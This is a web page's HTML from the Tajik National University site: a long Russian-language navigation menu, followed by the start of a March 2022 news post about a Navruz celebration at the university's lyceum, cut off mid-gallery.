		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1377"><a href="https://tnu.tj/index.php/ru/otdel-aspirantury-i-doktorantury/">Отдел подготовки научных кадров</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1373"><a href="https://tnu.tj/index.php/ru/izdatelskij-centr/">Издательский центр</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14969"><a href="https://tnu.tj/index.php/ru/informacionno-analiticheskij-centr-tnu/">Информационно-аналитический центр ТНУ («К вершинам знаний»)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1376"><a href="https://tnu.tj/index.php/ru/analitiko-koordinacionnyj-sovet/">Аналитико-координационный совет</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1983"><a href="https://tnu.tj/index.php/ru/studencheskoe-nauchnoe-obshhestvo/">Студенческое научное общество</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-19234"><a href="https://tnu.tj/index.php/ru/upravlenija-innovacijami/">Управление инновациями</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-1379"><a href="https://tnu.tj/index.php/ru/tehnologicheskij-park/">Технологический парк</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51208"><a href="https://www.tojpharm.tnu.tj/">Цифровая платформа для продажи лекарств и растительности</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1378"><a href="https://tnu.tj/index.php/ru/centr-biotehnologii/">Центр биотехнологии</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1455"><a href="#">ДС доктора философии (PhD)</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29655"><a href="https://tnu.tj/index.php/tj/6d-koa-001/">6D.KOA-001</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32930"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-003/">6D.KOA-003</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42800"><a href="https://tnu.tj/index.php/tj/6d-koa-004/">6D.KOA-004</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32931"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-010/">6D.KOA-010</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-32178"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-011/">6D.KOA-011</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31678"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-018/">6D.KOA-018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6920"><a href="https://tnu.tj/index.php/tj/6d-koa-019/">6D.KOA-019</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-40145"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-020/">6D.KOA-020</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31256"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-021/">6D.KOA-021</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31808"><a href="https://tnu.tj/index.php/tj/6d-koa-023/">6D.KOA-023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1917"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-024/">6D.KOA-024</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1916"><a href="https://tnu.tj/index.php/ru/2012-02-15-12-36-18/ds-doktora-filosofii-phd/6d-koa-026/">6D.KOA-026</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-32572"><a href="https://tnu.tj/index.php/tj/32568/">6D.KOA-029</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-42343"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-038/">6D.KOA-038</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-46144"><a href="https://tnu.tj/index.php/tj/6d-koa-051-2/">6D.KOA-051</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47547"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-056/">6D.KOA-056</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44167"><a href="https://tnu.tj/index.php/tj/6d-koa-057-2/">6D.KOA-057</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-72453"><a href="https://tnu.tj/index.php/tj/6d-koa-066/">6D.KOA-066</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-75987"><a href="https://tnu.tj/index.php/ru/6d-koa-092">6D.KOA-092</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-83108"><a href="https://tnu.tj/index.php/tj/ilm/shd-doktori-falsafa-phd/6d-koa-113/">6D.KOA-113</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-49738"><a href="https://tnu.tj/index.php/ru/dissertacii/">ДИССЕРТАЦИИ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69535"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69608"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69547"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69707"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69722"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-70098"><a href="https://tnu.tj/index.php/ru/dissertacionnye-sovety/">Диссертационные советы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-80605"><a href="https://tnu.tj/index.php/ru/proekty-ustojchivogo-razvitija/">Проекты устойчивого развития</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1467"><a href="#">ВОСПИТАНИЕ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1369"><a href="https://tnu.tj/index.php/ru/prorektor-po-vospitatelnoj-rabote/">Проректор по воспитательной работе</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2453"><a href="https://tnu.tj/index.php/ru/otdel-vospitanija-2/">Отдел воспитания</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50895"><a href="https://tnu.tj/index.php/ru/dokumenty-2/">Документы отдела воспитания</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2452"><a href="https://tnu.tj/index.php/ru/otdel-po-delam-molodezhi/">Отдел по делам молодежи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1372"><a href="https://tnu.tj/index.php/ru/sovet-molodezhi/">Совет молодежи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1370"><a href="https://tnu.tj/index.php/ru/sektor-po-rabote-s-devushkami-i-zhenshhina/">Сектор по работе с девушками и женщинами</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2454"><a href="https://tnu.tj/index.php/ru/muzej-tnu/">Музей ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2455"><a href="https://tnu.tj/index.php/ru/associacija-roditelej-tadzhikskogo-na/">Ассоциация родителей Таджикского национального университета</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2456"><a href="https://tnu.tj/index.php/ru/obshhestvennaja-komissija-po-uporjadochen/">Общественная комиссия по упорядочению традиций, торжеств и обрядов при Национальном университете Таджикистана</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2457"><a href="https://tnu.tj/index.php/ru/narodnyj-ansambl-navruz/">Народный ансамбль «Навруз»</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-21407"><a href="https://tnu.tj/index.php/ru/sovet-kuratorov-2/">Совет кураторов</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-59"><a href="#">МЕЖДУНАРОДНЫЕ СВЯЗИ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1360"><a href="https://tnu.tj/index.php/ru/prorektor-po-mezhdunarodnym-svjazjam/">Проректор по международным связям</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-78762"><a href="https://tnu.tj/index.php/ru/otdela-mezhdunarodnyh-svjazej-tnu/">Отдела международных связей ТНУ</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2390"><a href="#">Сектор по работе с иностранными студентами:</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2430"><a href="https://tnu.tj/index.php/ru/obshhaja-informacija-2/">Общая информация</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2429"><a href="https://tnu.tj/index.php/ru/dokument-dlja-vizy/">Документы для визы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50708"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-prodlenija-vizy/">Документы для продления визы</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2428"><a href="https://tnu.tj/index.php/ru/dokument-dlja-registracii-v-ovir/">Документ для регистрации в ОВИР</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2412"><a href="#">Прием иностранных студентов, магистров и докторантов</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2420"><a href="https://tnu.tj/index.php/ru/porjadok-priema/">Порядок приема</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50713"><a href="https://tnu.tj/index.php/ru/dokumenty-dlja-postuplenij-v-universitet/">Документы для поступлений в университет</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2418"><a href="https://tnu.tj/index.php/ru/cena/">Контракт</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50619"><a href="https://tnu.tj/index.php/ru/sektor-upravlenie-proektami/">Сектор управление проектами</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51436"><a href="https://t.me/project_request_TNU">Продвижение проектов</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2402"><a href="#">Проекты</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-2423"><a href="https://tnu.tj/index.php/ru/proekt-razvitija-vysshego-obrazovanija/">Проект развития высшего образования</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19016"><a href="https://tnu.tj/index.php/ru/komfortnye-uslovija-obuchenija-zalog-uspeshnogo-obrazovanija/">Комфортные условия обучения — залог успешного образования</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19019"><a href="https://tnu.tj/index.php/ru/uluchshenie-uchebnogo-processa-i-rasshirenija-vozmozhnostej-trudoustrojstva-vypusknikov/">Улучшение учебного процесса и расширения возможностей ( трудоустройства) выпускников</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1365"><a href="https://tnu.tj/index.php/ru/obmen-studentov/">Программа Erasmus+</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2433"><a href="https://tnu.tj/index.php/ru/proekt-extend/">Проект EXTEND</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25062"><a href="https://tnu.tj/index.php/ru/proekt-tases/">Проект ТАСЕS</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-14905"><a href="https://tnu.tj/index.php/ru/proekt-otkrytoe-obshhestvo-fonda-sodejstvija-v-tadzhikistane/">Развитие аналитики и каритического мышления усулиями ППС ТНУ</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2424"><a href="https://tnu.tj/index.php/ru/compass/">COMPASS</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-19013"><a href="https://tnu.tj/index.php/ru/proektnye-meroprijatie/">Проектные мероприятие</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2422"><a href="https://tnu.tj/index.php/ru/mehanizm-rassmotrenie-zhalob-3/">Механизм рассмотрение жалоб</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6351"><a href="https://tnu.tj/index.php/ru/kulturno-obrazovatelnyj-centr-konfucij/">Институт Конфуций при ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6628"><a href="https://tnu.tj/index.php/ru/centr-izuchenija-jazykov/">Центр изучения языков</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-26474"><a href="https://tnu.tj/index.php/ru/russkij-centr-2/">Русский центр</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50850"><a href="https://tnu.tj/index.php/ru/godovye-otchety-russkogo-centra/">Годовые отчеты Русского центра</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children td-menu-item td-normal-menu menu-item-32123"><a href="https://tnu.tj/index.php/ru/sektor-mezhdunarodnogo-sotrudnichestva-i-akademicheskoj-mobilnosti/">Сектор международного сотрудничества и академической мобильности</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-81497"><a href="https://tnu.tj/wp-content/uploads/2025/11/polozhenie-ob-akademicheskoj-mobilnosti-studentov.pdf">Положение об академической мобильности студентов</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2421"><a href="https://tnu.tj/index.php/ru/akademicheskaja-mobilnost/">Академическая мобильность</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43108"><a href="https://tnu.tj/index.php/ru/plan-meroprijatij-otdela/">План мероприятий отдела</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43128"><a href="https://tnu.tj/index.php/ru/dogovory/">Договоры</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48828"><a href="https://tnu.tj/index.php/ru/katalog-poezdok-pps-i-studentov-tnu/">Каталог поездок ППС и студентов ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-74390"><a href="https://tnu.tj/index.php/ru/politika-cur-tnu/">Политика ЦУР ТНУ</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50574"><a href="https://tnu.tj/index.php/ru/otchet-o-prodelannoj-rabote-sektora-po-rabote-s-inostrannymi-partnerami-i-akademicheskoj-mobilnostju-01-01-2022-30-11-2022/">Отчет о проделанной работе сектора по работе с иностранными партнерами и академической мобильностью (01.01.2022 – 30.11.2022)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-43255"><a href="https://tnu.tj/index.php/ru/fotoarhiv-raboty-sektora/">Фотоархив работы сектора</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2720"><a href="#">ЭКОНОМИКА</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2723"><a href="https://tnu.tj/index.php/ru/prorektor-po-jekonomicheskim-socialn/">Проректор по экономическим, социальным и хозяйственным вопросам</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2817"><a href="https://tnu.tj/index.php/ru/funkcii-jekonomicheskogo-i-obshhestvenn/">Функции хозяйственно-экономической и социальной сферы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2726"><a href="https://tnu.tj/index.php/ru/struktura/">Структура</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-29106"><a href="https://tnu.tj/index.php/ru/nauchnye-zhurnaly/">Научные журналы</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-50702"><a href="https://tnu.tj/index.php/ru/akkreditacija-naar/">Аккредитация НААР</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-69315"><a href="https://tnu.tj/wp-content/uploads/2025/04/politika-v-oblasti.pdf">Политика в области обеспечения качества</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69536"><a href="https://tnu.tj/index.php/ru/akkreditacija-nauchnyh-laboratorij-i-centrov-tnu/">Аккредитация научных лабораторий и Центров ТНУ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69607"><a href="https://tnu.tj/index.php/ru/pasporta-uchebnyh-laboratorij-i-kabinetov/">Паспорта учебных лабораторий и кабинетов</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69546"><a href="https://tnu.tj/index.php/ru/perechen-nauchnyh-statej-opublikovannyh-professorsko-prepodavatelskim-sostavom-aspirantami-i-doktorantami-tnu-v-izdanijah-proindeksirovannyh-v-mezhdunarodnyh-naukometriicheskih-sistemah-scopus-i-wos/">Перечень научных статей опубликованных профессорско-преподавательским составом, аспирантами и докторантами ТНУ в изданиях проиндексированных в международных наукометриических системах Scopus и WoS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69708"><a href="https://tnu.tj/index.php/ru/analiz-publikacionnoj-aktivnosti-organizacii/">Анализ публикационной активности организации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69723"><a href="https://tnu.tj/index.php/ru/spisok-publikacionnoj-aktivnosti-kazhdogo-prepodavatelja/">Список публикационной активности каждого преподавателя</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-69558"><a href="https://tnu.tj/wp-content/uploads/2024/06/polozhenie-reglamentirujushhee-proceduru-sbora-i-obrabotki-informaci.pdf">Положение, регламентирующее процедуру сбора и обработки информации</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48980"><a href="https://tnu.tj/index.php/ru/obrazovatelnye-programmy/">Образовательные программы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-50625"><a href="https://tnu.tj/index.php/ru/uchebnye-plany-k-akkreditaciii-mp/">Учебные планы к аккредитации МП</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51080"><a href="https://tnu.tj/index.php/ru/ispravlennye-otchety-naar/">Исправленные отчеты НААР</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51725"><a href="https://tnu.tj/index.php/ru/otchet-po-samoocenke/">Отчет по самооценке</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51084"><a href="https://tnu.tj/index.php/ru/soglasie-na-obrabotku-personalnyh-dannyh-studenta-abiturienta-tadzhikskogo-nacionalnogo-universiteta/">Согласие на обработку персональных данных студента (абитуриента) ТНУ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-69809"><a href="https://tnu.tj/index.php/ru/blog-rektora/">Блог ректора</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-76811"><a href="https://tnu.tj/index.php/ru/associacija-vypusknikov-tnu-2/">АССОЦИАЦИЯ ВЫПУСКНИКОВ ТНУ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://tnu.tj/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_697600151c103_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_697600151c103_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_697600151c103_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div></div></div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default td-sidebar-left">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb bbcc" href="https://tnu.tj/index.php/ru/glavnaja/">Домой</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Новости</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content td-sidebar-left-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-31863" class="post-31863 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://tnu.tj/index.php/ru/category/novosti/">Новости</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Праздник Навруз в лицее при ТНУ</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-17T15:09:31+00:00" >17.03.2022</time></span>                    <!-- comments -->                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-31863">1130</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content">
            <!-- image -->
            <!-- content -->
<p>17 марта 2022 года в лицее при ТНУ отметили Международный праздник Навруз.</p>



<figure class="wp-block-gallery columns-2 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><img decoding="async" fetchpriority="high" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2022/03/img_9638-1-1024x683.jpg" alt="" data-id="31864" data-full-url="https://tnu.tj/wp-content/uploads/2022/03/img_9638-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=31864" class="wp-image-31864" srcset="https://tnu.tj/wp-content/uploads/2022/03/img_9638-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/03/img_9638-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/03/img_9638-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/03/img_9638-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/03/img_9638-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/03/img_9638-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/03/img_9638-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/03/img_9638-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2022/03/img_9660-1-1024x683.jpg" alt="" data-id="31865" data-full-url="https://tnu.tj/wp-content/uploads/2022/03/img_9660-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=31865" class="wp-image-31865" srcset="https://tnu.tj/wp-content/uploads/2022/03/img_9660-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/03/img_9660-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/03/img_9660-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/03/img_9660-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/03/img_9660-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/03/img_9660-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/03/img_9660-1-1068x712.jpg 1068w, https://tnu.tj/wp-content/uploads/2022/03/img_9660-1-630x420.jpg 630w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure></li><li class="blocks-gallery-item"><figure><img decoding="async" width="1024" height="683" src="https://tnu.tj/wp-content/uploads/2022/03/img_9673-1-1024x683.jpg" alt="" data-id="31866" data-full-url="https://tnu.tj/wp-content/uploads/2022/03/img_9673-1-scaled.jpg" data-link="https://tnu.tj/?attachment_id=31866" class="wp-image-31866" srcset="https://tnu.tj/wp-content/uploads/2022/03/img_9673-1-1024x683.jpg 1024w, https://tnu.tj/wp-content/uploads/2022/03/img_9673-1-300x200.jpg 300w, https://tnu.tj/wp-content/uploads/2022/03/img_9673-1-768x512.jpg 768w, https://tnu.tj/wp-content/uploads/2022/03/img_9673-1-1536x1024.jpg 1536w, https://tnu.tj/wp-content/uploads/2022/03/img_9673-1-2048x1365.jpg 2048w, https://tnu.tj/wp-content/uploads/2022/03/img_9673-1-696x464.jpg 696w, https://tnu.tj/wp-content/uploads/2022/03/img_9673-1-1068x712.jpg 1068w, 